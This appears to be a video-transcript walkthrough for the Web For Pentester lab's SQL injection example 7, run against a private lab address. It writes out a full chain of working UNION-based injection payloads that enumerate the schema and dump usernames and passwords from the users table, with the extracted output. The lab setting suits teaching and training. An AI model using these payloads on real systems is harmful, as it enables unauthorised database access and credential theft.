Web For Pentester SQL Injection Example 7 Solution
iSpeech.org
Web For Pentester SQL Injection Example 7 Solution.
SQL injection is a code injection technique, used to attack data-driven applications, in which nefarious SQL statements are inserted into an entry field for execution.
Fix Query:
http://192.168.174.133/sqli/example7.php?id=2%0a
and 1=1
Find Number Of Total Column :
http://192.168.174.133/sqli/example7.php?id=2%0Aorder%20by%205
There are 5 Columns
Let's Find The Vulnerable Column :
192.168.174.133/sqli/example7.php?id=2%0Aunion select 1,2,3,4,5

1,2,3 Is Vulnerable:
Find Database Name :
192.168.174.133/sqli/example7.php?id=2%0Aunion select (SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA),2,3,4,5
Database Name : exercises
find Tables Names :
192.168.174.133/sqli/example7.php?id=2%0Aunion select (SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=0x657865726369736573),2,3,4,5
Table Name : users
Find column Names :
192.168.174.133/sqli/example7.php?id=2%0Aunion select (SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x7573657273),2,3,4,5
Column Names :
id
name
age
groupid
passwd
Let's Dump Data :
192.168.174.133/sqli/example7.php?id=2%0Aunion select (SELECT+GROUP_CONCAT(0x22494422,id,0x224e616d6522,name,0x2241676522,age,0x2247494422,groupid,0x2250617373776f726422,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5
Extracted Data :
"ID"1"Name"admin"Age"10"GID"10"Password"admin
"ID"2"Name"root"Age"30"GID"0"Password"admin21
"ID"3"Name"user1"Age"5"GID"2"Password"secret
"ID"5"Name"user2"Age"2"GID"5"Password"azerty
That's All for this video see you in next video. till the
Good Bye....
IF YOU LIKE THIS VIDEO. PLEASE DON'T FORGET TO LIKE SHARE AND SUBSCRIBE OUR CHANNEL.
THANKS FOR WATCHING.
2018-09-04 07:16:22
source







Gloss